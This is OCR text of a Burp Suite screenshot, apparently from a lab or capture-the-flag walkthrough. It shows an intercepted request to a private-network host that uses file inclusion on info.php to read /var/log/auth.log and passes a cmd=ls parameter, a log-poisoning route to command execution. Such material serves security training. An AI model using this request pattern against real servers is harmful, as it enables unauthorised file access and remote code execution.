 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decode
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.128.168:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
Insp
1 GET /antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=ls
HTTP/1.1
Requ
2 Host: 192.168.128.168
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
webp,image/apng,*/*;q=0.8,application/signed-e
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload